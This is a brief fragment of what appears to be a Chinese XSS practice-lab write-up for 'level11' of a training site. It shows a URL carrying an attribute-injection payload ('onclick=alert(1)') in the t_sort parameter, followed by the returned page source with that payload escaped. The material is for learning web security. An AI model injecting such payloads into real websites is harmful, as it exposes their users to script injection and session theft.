 view-source:https://xssaq.com/yx/level11.php?t_sort="type="text"%20onclick="alert(1)"><
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level12.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level11</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level11</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="&quot;type=&quot;text&quot; onclick=&quot;alert(1)&quot;&gt;&lt;" type="hidden">
20 <input name="t_ref"  value="" type="hidden">
21 </form>
22 </center><center><img src=level11.png></center>
23 <h3 align=center>payload的长度:0</h3></body>
24 </html>
25
REEBUF